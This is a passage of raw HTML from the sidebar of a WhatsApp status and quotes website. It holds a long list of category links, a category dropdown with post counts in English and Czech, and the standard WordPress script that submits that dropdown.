	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
